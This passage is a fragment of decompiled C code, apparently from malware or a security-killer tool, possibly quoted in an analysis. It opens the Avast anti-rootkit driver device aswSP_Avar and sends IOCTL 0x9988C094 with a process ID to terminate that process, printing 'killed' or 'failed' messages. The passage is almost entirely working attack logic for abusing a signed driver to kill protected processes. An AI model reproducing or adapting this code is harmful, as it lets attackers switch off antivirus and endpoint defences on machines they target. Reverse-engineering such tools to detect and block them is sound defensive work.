 }
InBuffer = pe.th32ProcessID;
FileW = CreateFileW(L"\\\\.\\aswSP_Avar", 0xC0000000, 0, 0LL, 3u, 0x80u, 0LL);
if ( FileW == -1LL )
{
sub_140001010(L"[!] Connection to the driver failed [!]\n");
goto LABEL_19;
}
BytesReturned = 0;
if ( DeviceIoControl(FileW, 0x9988C094, &InBuffer, 4u, 0LL, 0, &BytesReturned, 0LL) )
sub_140001010(L"[+++] Process %ls with PID %u killed [+++]\n", v5, InBuffer);
else
sub_140001010(L"[!!!] Killing process %ls with PID %u failed [!!!]\n", v5, InBuffer);
}